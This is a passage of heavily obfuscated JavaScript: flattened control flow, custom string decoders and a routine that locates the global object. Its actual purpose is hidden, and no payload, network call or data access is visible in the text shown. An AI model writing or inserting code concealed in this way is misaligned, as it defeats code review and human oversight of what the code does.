_YxFX_W(pw0Hvd[FzotDMh+0x113]),mpF0KwY[pw0Hvd[0x11]]=eBxC0y[f2XLqD(pw0Hvd[0x26])]||eBxC0y[f2XLqD(pw0Hvd[0x507])],jWBBVXt.TGXDw3=jWBBVXt.I3LYMY,JOnPsc+=-0x2c,FzotDMh+=0x1d7,OMUroY+=-0x1a9);break;default:P4_6wn([jWBBVXt.I3LYMY.O2Px4po,jWBBVXt.I3LYMY.xNOietD,jWBBVXt.I3LYMY.DVc6zGU]=[-0xe8,-0x92,-0x80],jWBBVXt.TGXDw3=jWBBVXt.EZAMHl,JOnPsc+=0x60,FzotDMh+=0x117,OMUroY+=-0x22b);break;case 0x26:case 0xf9:P4_6wn([jWBBVXt.I3LYMY.O2Px4po,jWBBVXt.I3LYMY.xNOietD,jWBBVXt.I3LYMY.DVc6zGU]=[0xf5,0xeb,-0xa0],jWBBVXt.TGXDw3=jWBBVXt.Oonm2D,JOnPsc+=0xe4,OMUroY+=-0x22b);break;case FzotDMh-0xea:mpF0KwY[pw0Hvd[FzotDMh+-0xe2]]=[];return rn8RkNT=!0x0,function(JOnPsc){var FzotDMh,OMUroY,jWBBVXt,rn8RkNT;P4_6wn(OMUroY=void 0x0,jWBBVXt=JOnPsc[f2XLqD(pw0Hvd[0x1e])],mpF0KwY[pw0Hvd[0x1]][f2XLqD(pw0Hvd[0x1e])]=pw0Hvd[0x2]);for(rn8RkNT=pw0Hvd[0x2];rn8RkNT<jWBBVXt;){P4_6wn(OMUroY=JOnPsc[rn8RkNT++],OMUroY<=pw0Hvd[0x20]?FzotDMh=OMUroY:OMUroY<=pw0Hvd[0x21]?FzotDMh=(OMUroY&pw0Hvd[0x22])<<pw0Hvd[0x9]|JOnPsc[rn8RkNT++]&pw0Hvd[0x23]:OMUroY<=pw0Hvd[0x24]?FzotDMh=(OMUroY&pw0Hvd[0x18])<<pw0Hvd[0x25]|(JOnPsc[rn8RkNT++]&pw0Hvd[0x23])<<pw0Hvd[0x9]|JOnPsc[rn8RkNT++]&pw0Hvd[0x23]:eBxC0y[f2XLqD(pw0Hvd[0x26])]?FzotDMh=(OMUroY&pw0Hvd[0x13])<<pw0Hvd[0x27]|(JOnPsc[rn8RkNT++]&pw0Hvd[0x23])<<pw0Hvd[0x25]|(JOnPsc[rn8RkNT++]&pw0Hvd[0x23])<<pw0Hvd[0x9]|JOnPsc[rn8RkNT++]&pw0Hvd[0x23]:(FzotDMh=pw0Hvd[0x23],rn8RkNT+=pw0Hvd[0x5]),mpF0KwY[pw0Hvd[0x1]][f2XLqD(pw0Hvd[0x28])](mpF0KwY[pw0Hvd[0xf]][FzotDMh]||(mpF0KwY[pw0Hvd[0xf]][FzotDMh]=mpF0KwY[pw0Hvd[0x11]](FzotDMh))))}return mpF0KwY[pw0Hvd[0x1]][f2XLqD(pw0Hvd[0x508])](\"\")};case-0x6f:P4_6wn(jWBBVXt.TGXDw3=jWBBVXt.mZTuL6,JOnPsc+=0x16f,OMUroY+=-0x14e);break;case FzotDMh- -0x1ab:P4_6wn(mpF0KwY[pw0Hvd[0x0]]=pw0Hvd[FzotDMh+0xe6],mpF0KwY[pw0Hvd[0xf]]=new _YxFX_W(pw0Hvd[0x1f]),mpF0KwY[pw0Hvd[0x11]]=eBxC0y[f2XLqD(pw0Hvd[JOnPsc+-0xdb])]||eBxC0y[f2XLqD(pw0Hvd[JOnPsc+0x406])],jWBBVXt.TGXDw3=jWBBVXt.I3LYMY,JOnPsc+=-0x82,FzotDMh+=0x1c7,OMUroY+=-0x213);break}}P4_6wn(rn8RkNT=void 0x0,JOnPsc=FzotDMh(0xab,-0xf4,0x40).next().value);if(rn8RkNT){return JOnPsc}}());function Om6KUJH(mpF0KwY){return typeof FzotDMh!==f2XLqD(pw0Hvd[0x2])&&FzotDMh?new FzotDMh()[f2XLqD(pw0Hvd[0x509])](new OMUroY(mpF0KwY)):typeof jWBBVXt!==f2XLqD(pw0Hvd[0x2])&&jWBBVXt?jWBBVXt[f2XLqD(pw0Hvd[0x50a])](mpF0KwY)[f2XLqD(pw0Hvd[0x50b])](f2XLqD(pw0Hvd[0x50c])):p4kU7QP(mpF0KwY)}function XeAWhu(){}kJsC6qi=Rp4YiL4();function Rp4YiL4(){var JOnPsc,FzotDMh,OMUroY,jWBBVXt;P4_6wn(yaqzS0(_YxFX_W),yaqzS0(eBxC0y));function eBxC0y(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\x75\\x5f\\x59\\x76\\x62\\x41\\x71\\x2a\\x36\\x40\\x51\\x30\\x34\\x31\\x6a\\x7c\\x63\\x7a\\x55\\x77\\x25\\x4c\\x58\\x52\\x2e\\x4a\\x21\\x29\\x5d\\x46\\x3f\\x49\\x54\\x3a\\x69\\x28\\x35\\x45\\x5a\\x32\\x26\\x56\\x43\\x4e\\x67\\x44\\x4b\\x78\\x72\\x74\\x60\\x70\\x3b\\x64\\x23\\x65\\x39\\x3c\\x68\\x6e\\x7e\\x6b\\x4d\\x7b\\x48\\x5e\\x38\\x42\\x61\\x79\\x50\\x73\\x2b\\x3e\\x4f\\x6c\\x53\\x33\\x6d\\x5b\\x6f\\x24\\x7d\\x47\\x3d\\x57\\x37\\x22\\x2f\\x66\\x2c\",JOnPsc[pw0Hvd[0x29]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0x29]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[-pw0Hvd[0x2a]]=-pw0Hvd[0x3]);for(JOnPsc[-pw0Hvd[0x2b]]=pw0Hvd[0x2];JOnPsc[-pw0Hvd[0x2b]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[-pw0Hvd[0x2b]]++){JOnPsc[-pw0Hvd[0x2c]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[pw0Hvd[0x29]][JOnPsc[-pw0Hvd[0x2b]]]);if(JOnPsc[-pw0Hvd[0x2c]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x2a]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[0x2a]]=JOnPsc[-pw0Hvd[0x2c]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x2a]]+=JOnPsc[-pw0Hvd[0x2c]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[-pw0Hvd[0x2a]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[-pw0Hvd[0x2a]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x2a]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x2a]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[-pw0Hvd[0x2a]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0x10]])}function _YxFX_W(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=eBxC0y(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}P4_6wn(JOnPsc=[function(){return globalThis},function(){return EnAVYL[\"obHOIsz\"]},function(){return window},function(){return new Function(vqCemgV(pw0Hvd[0x2e]))()}],FzotDMh=void 0x0,OMUroY=[]);try{P4_6wn(yaqzS0(kJsC6qi),yaqzS0(p4kU7QP));function p4kU7QP(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={Twoo8yq:{}}){while(OMUroY+jWBBVXt!==0xa)with(eBxC0y.BH6kC6||eBxC0y)switch(OMUroY+jWBBVXt){case jWBBVXt-0x29:case 0x9d:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x5c]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[OMUroY+0x2c],eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x50,jWBBVXt+=0x24);break;case OMUroY- -0xcf:case 0x1e:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x12]]=JOnPsc[pw0Hvd[0x2f]].length,JOnPsc[-pw0Hvd[0x30]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[OMUroY+0xf],eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x1c,jWBBVXt+=-0x56);break;case 0x63:case OMUroY- -0x9d:for(JOnPsc[pw0Hvd[OMUroY+0x83]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xa]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[0xa]]++){JOnPsc[pw0Hvd[OMUroY+0xaa]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[pw0Hvd[0x2f]][JOnPsc[pw0Hvd[0xa]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x32]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x32]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[OMUroY+0x8d]]|=JOnPsc[pw0Hvd[OMUroY+0xab]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[OMUroY+0xa6])>pw0Hvd[OMUroY+0x92]?pw0Hvd[OMUroY+0x8f]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[-pw0Hvd[0x30]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[OMUroY+0x8e]),JOnPsc[pw0Hvd[OMUroY+0x8d]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[OMUroY+0x83])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[OMUroY+0xab]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0xab,jWBBVXt+=0x2d);break}else{P4_6wn(eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x25,jWBBVXt+=0x2d);break}case-0xe3:case-0x3b:P4_6wn(JOnPsc[-pw0Hvd[0x30]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[OMUroY+-0x5a]])&pw0Hvd[OMUroY+-0x78]),eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x12b,jWBBVXt+=0x192);break;case-0x73:case eBxC0y.Twoo8yq.Nqpz6mo+-0x37:case-0x7d:P4_6wn(JOnPsc[-pw0Hvd[0x30]].push((JOnPsc[pw0Hvd[OMUroY+0x138]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[OMUroY+0x157]])&pw0Hvd[OMUroY+0x139]),eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=0x86);break;case OMUroY!=0x8d&&OMUroY-0x139:P4_6wn([eBxC0y.Twoo8yq.kUD4n1,eBxC0y.Twoo8yq.Nqpz6mo]=[0x1a,0x33],JOnPsc[pw0Hvd[OMUroY+-0x1a6]]=pw0Hvd[OMUroY+-0x1d7],JOnPsc[pw0Hvd[OMUroY+-0x1a7]]=-pw0Hvd[OMUroY+-0x1d6],eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x252,jWBBVXt+=0x1d6);break;case jWBBVXt- -0xdb:P4_6wn(eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x1ff,jWBBVXt+=0x128);break;case OMUroY-0x47:P4_6wn(eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x14c,jWBBVXt+=0x116);break;case jWBBVXt!=-0x47&&jWBBVXt- -0x13f:default:case-0xec:P4_6wn(eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x1b8,jWBBVXt+=0x210);break;case-0xac:case-0xc2:[eBxC0y.Twoo8yq.kUD4n1,eBxC0y.Twoo8yq.Nqpz6mo]=[0xa0,-0xe4];case-0xa7:P4_6wn(JOnPsc[-pw0Hvd[0x30]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[OMUroY+0x11b]])&pw0Hvd[0x15]),eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=0x4a,jWBBVXt+=0x89);break;case 0xca:case-0x5:P4_6wn([eBxC0y.Twoo8yq.kUD4n1,eBxC0y.Twoo8yq.Nqpz6mo]=[0xa8,-0x23],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[OMUroY+-0x7a],JOnPsc[pw0Hvd[0x4]]=\"\\u003c\\u0058\\u004d\\u0057\\u0067\\u0062\\u0041\\u006a\\u0052\\u006c\\u005a\\u0044\\u0071\\u0065\\u006e\\u0068\\u004b\\u004c\\u006b\\u0059\\u0050\\u0070\\u0064\\u0074\\u0051\\u0069\\u0073\\u0053\\u0061\\u0066\\u0046\\u0054\\u0042\\u004f\\u0045\\u0049\\u0043\\u006d\\u0047\\u0072\\u006f\\u0021\\u005f\\u005e\\u003a\\u0025\\u007d\\u003d\\u0048\\u0056\\u0030\\u007b\\u0022\\u004a\\u0055\\u004e\\u0063\\u003f\\u002b\\u0031\\u0038\\u0028\\u0039\\u005b\\u0036\\u0037\\u0075\\u0076\\u002e\\u003b\\u0079\\u0032\\u0024\\u007a\\u002a\\u0026\\u0077\\u0060\\u0035\\u003e\\u0023\\u0078\\u0029\\u0034\\u007c\\u0033\\u005d\\u0040\\u002f\\u007e\\u002c\",JOnPsc[pw0Hvd[OMUroY+-0x4e]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),eBxC0y.BH6kC6=eBxC0y.Twoo8yq,OMUroY+=-0x8a,jWBBVXt+=0x151);break;case eBxC0y.Twoo8yq.kUD4n1+-0x7c:case 0xb0:return FzotDMh=!0x0,Om6KUJH(JOnPsc[-pw0Hvd[OMUroY+0xce]])}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x7d,-0x82).next().value);if(FzotDMh){return OMUroY}}function kJsC6qi(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={XFfRaKI:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0xaa)with(_YxFX_W.j6UZRTn||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case OMUroY-0xb6:case-0xdb:case-0x4c:P4_6wn(_YxFX_W.XFfRaKI.xOXfxa=-0xed,_YxFX_W.j6UZRTn=_YxFX_W.XFfRaKI,OMUroY+=-0x15f,jWBBVXt+=-0x2f,eBxC0y+=0x129);break;case 0xb9:default:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+0xc]]]=p4kU7QP(rn8RkNT[JOnPsc[pw0Hvd[jWBBVXt+0xc]]]);case OMUroY-0x14:case OMUroY-0xcb:P4_6wn(_YxFX_W.XFfRaKI.xOXfxa=-0xea,_YxFX_W.j6UZRTn=_YxFX_W.Ant4Ldv,OMUroY+=-0x258,jWBBVXt+=0x3,eBxC0y+=0x1ca);break;case OMUroY- -0x37:JOnPsc[pw0Hvd[0x0]]=pw0Hvd[jWBBVXt+-0xc4];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[OMUroY+-0xad])){P4_6wn(_YxFX_W.j6UZRTn=_YxFX_W.XFfRaKI,OMUroY+=-0x1a8,jWBBVXt+=-0xd1,eBxC0y+=0xde);break}else{P4_6wn(_YxFX_W.j6UZRTn=_YxFX_W.XFfRaKI,OMUroY+=-0x20a,jWBBVXt+=-0x92,eBxC0y+=0xbc);break}case 0x67:case _YxFX_W.XFfRaKI.xOXfxa+-0xa6:P4_6wn(_YxFX_W.j6UZRTn=_YxFX_W.XFfRaKI,OMUroY+=-0x125,jWBBVXt+=-0x2f,eBxC0y+=0x12c);break;case-0xd9:P4_6wn(_YxFX_W.XFfRaKI.xOXfxa=0x19,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+-0x11]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(_YxFX_W.j6UZRTn=_YxFX_W.XFfRaKI,OMUroY+=0xe2,jWBBVXt+=-0x1d,eBxC0y+=-0xa1);break}else{P4_6wn(_YxFX_W.j6UZRTn=_YxFX_W.XFfRaKI,OMUroY+=0x80,jWBBVXt+=0x22,eBxC0y+=-0xc3);break}case 0x7f:case _YxFX_W.XFfRaKI.xOXfxa+0xb0:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+-0xc5]]]=p4kU7QP(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);case _YxFX_W.XFfRaKI.xOXfxa+-0x113:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0x15d]]]}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x1db,0x13,0xef).next().value);if(FzotDMh){return OMUroY}}P4_6wn(FzotDMh=Object,OMUroY[kJsC6qi(pw0Hvd[0x34])](\"\"[kJsC6qi(pw0Hvd[0x35])+kJsC6qi(pw0Hvd[0x36])][kJsC6qi(pw0Hvd[0x37])+kJsC6qi(pw0Hvd[0x38])][kJsC6qi(pw0Hvd[0x39])]))}catch(pac3lgJ){}UxqKxI9:for(jWBBVXt=pw0Hvd[0x2];jWBBVXt<JOnPsc[_YxFX_W(pw0Hvd[0x3a])];jWBBVXt++)try{var yxnlRM;yaqzS0(QdSMMKm);function QdSMMKm(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3b]]=\"\\u0071\\u0044\\u0054\\u0059\\u0048\\u0042\\u0052\\u0045\\u0068\\u006e\\u0041\\u005e\\u0078\\u0067\\u0050\\u0077\\u004e\\u0022\\u007c\\u0060\\u007d\\u003e\\u0032\\u0026\\u002a\\u006b\\u007e\\u003a\\u0039\\u005b\\u006c\\u0049\\u0029\\u007a\\u002f\\u0065\\u0075\\u0035\\u0070\\u002e\\u0072\\u0034\\u0038\\u003c\\u005f\\u004b\\u0037\\u0073\\u0076\\u0062\\u0047\\u0031\\u0066\\u0024\\u0040\\u0023\\u0033\\u0063\\u0058\\u002c\\u004d\\u0043\\u0053\\u003d\\u0036\\u0021\\u0079\\u0055\\u006a\\u0069\\u004c\\u002b\\u0030\\u006f\\u0061\\u0074\\u0051\\u0046\\u004f\\u0057\\u005a\\u006d\\u0064\\u004a\\u0056\\u003b\\u0028\\u0025\\u003f\\u005d\\u007b\",JOnPsc[pw0Hvd[0x1]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0x1]].length,JOnPsc[pw0Hvd[0xc]]=[],JOnPsc[pw0Hvd[0x3c]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x33]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x3d]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x3d]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[0x3d]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x3b]].indexOf(JOnPsc[pw0Hvd[0x1]][JOnPsc[pw0Hvd[0x3d]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x13]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x3c]]|=JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0xc]].push(JOnPsc[pw0Hvd[0x3c]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x3c]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0xc]].push((JOnPsc[pw0Hvd[0x3c]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0xc]])}function ekyUxMX(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=QdSMMKm(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}FzotDMh=JOnPsc[jWBBVXt]();for(yxnlRM=pw0Hvd[0x2];yxnlRM<OMUroY[ekyUxMX(pw0Hvd[0x3e])];yxnlRM++)if(typeof FzotDMh[OMUroY[yxnlRM]]===ekyUxMX(pw0Hvd[0x3f]))continue UxqKxI9;return FzotDMh}catch(pac3lgJ){}if(!(_YxFX_W(pw0Hvd[0x40])in XeAWhu)){return FzotDMh||this}else{P4_6wn(yaqzS0(yBy5Le),yaqzS0(Vb0XjW6));function Vb0XjW6(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP={QO1sxh:{}}){while(OMUroY+jWBBVXt+eBxC0y+_YxFX_W!==0xd9)with(p4kU7QP.loYlAlR||p4kU7QP)switch(OMUroY+jWBBVXt+eBxC0y+_YxFX_W){case-0x35:case _YxFX_W-0x99:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[eBxC0y+0x16a]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15]),p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=0xda,_YxFX_W+=-0x73);break;case _YxFX_W- -0x2:P4_6wn([p4kU7QP.QO1sxh.GDVNOAS,p4kU7QP.QO1sxh.e2p4OYz,p4kU7QP.QO1sxh.zCGE1h]=[-0x75,0xa8,0x11],JOnPsc[pw0Hvd[jWBBVXt+-0x59]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\u002c\\u0046\\u0072\\u004e\\u006f\\u006d\\u0056\\u004c\\u0066\\u004d\\u0062\\u005a\\u003d\\u0025\\u0079\\u0026\\u0061\\u007d\\u0051\\u0042\\u0052\\u006a\\u003b\\u0037\\u0060\\u0021\\u005e\\u002e\\u005d\\u0058\\u004b\\u0044\\u005b\\u0029\\u0047\\u0054\\u0071\\u002b\\u0035\\u003f\\u006b\\u002a\\u0041\\u004f\\u0043\\u0059\\u004a\\u0063\\u0048\\u0034\\u0078\\u0049\\u003a\\u003e\\u0055\\u0077\\u0070\\u0031\\u005f\\u006c\\u0028\\u007c\\u0076\\u0040\\u0075\\u007b\\u0045\\u003c\\u0050\\u007a\\u0023\\u0036\\u0024\\u0022\\u0057\\u0067\\u0064\\u0039\\u0069\\u007e\\u006e\\u0065\\u0053\\u0033\\u0068\\u0073\\u0074\\u002f\\u0030\\u0038\\u0032\",JOnPsc[-pw0Hvd[jWBBVXt+-0x18]]=\"\"+(JOnPsc[pw0Hvd[eBxC0y+-0x88]]||\"\"),p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=0x156,jWBBVXt+=-0x9,eBxC0y+=-0x1e0,_YxFX_W+=0xd2);break;case eBxC0y- -0x170:case-0x43:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x10]]);case-0xa9:case 0x9c:case 0xeb:for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[OMUroY+0xc1]];JOnPsc[pw0Hvd[OMUroY+0xfe]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[-pw0Hvd[0x41]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x32]]=JOnPsc[pw0Hvd[jWBBVXt+0xb]]}else{P4_6wn(JOnPsc[pw0Hvd[0x32]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[eBxC0y+-0x47],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[eBxC0y+-0x2e]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[jWBBVXt+0x7])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[eBxC0y+-0x51]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[OMUroY+0xef]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[OMUroY+0xbf]}}if(JOnPsc[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=0x1ac,jWBBVXt+=-0x59,eBxC0y+=-0x1b7,_YxFX_W+=0xc0);break}else{P4_6wn(p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=0x286,jWBBVXt+=-0x59,eBxC0y+=-0x1b7,_YxFX_W+=0x4d);break}default:P4_6wn([p4kU7QP.QO1sxh.GDVNOAS,p4kU7QP.QO1sxh.e2p4OYz,p4kU7QP.QO1sxh.zCGE1h]=[0x6,-0x72,0xd7],p4kU7QP.loYlAlR=p4kU7QP.v6OrwmM,OMUroY+=0x1be,jWBBVXt+=-0x4b,eBxC0y+=0x29,_YxFX_W+=-0x12b);break;case p4kU7QP.QO1sxh.e2p4OYz+-0x131:case-0x7c:case-0x45:P4_6wn(JOnPsc[pw0Hvd[0x5]]=JOnPsc[-pw0Hvd[jWBBVXt+-0xf]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x33]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3],p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=0x1fc,jWBBVXt+=-0xfb);break;case OMUroY!=0x77&&eBxC0y-0xb:P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\u002c\\u0046\\u0072\\u004e\\u006f\\u006d\\u0056\\u004c\\u0066\\u004d\\u0062\\u005a\\u003d\\u0025\\u0079\\u0026\\u0061\\u007d\\u0051\\u0042\\u0052\\u006a\\u003b\\u0037\\u0060\\u0021\\u005e\\u002e\\u005d\\u0058\\u004b\\u0044\\u005b\\u0029\\u0047\\u0054\\u0071\\u002b\\u0035\\u003f\\u006b\\u002a\\u0041\\u004f\\u0043\\u0059\\u004a\\u0063\\u0048\\u0034\\u0078\\u0049\\u003a\\u003e\\u0055\\u0077\\u0070\\u0031\\u005f\\u006c\\u0028\\u007c\\u0076\\u0040\\u0075\\u007b\\u0045\\u003c\\u0050\\u007a\\u0023\\u0036\\u0024\\u0022\\u0057\\u0067\\u0064\\u0039\\u0069\\u007e\\u006e\\u0065\\u0053\\u0033\\u0068\\u0073\\u0074\\u002f\\u0030\\u0038\\u0032\",JOnPsc[-pw0Hvd[0x41]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),p4kU7QP.loYlAlR=p4kU7QP.QO1sxh,OMUroY+=0x314,jWBBVXt+=-0x54,eBxC0y+=-0xac,_YxFX_W+=-0x1a4);break;case _YxFX_W- -0x84:case-0xe8:case 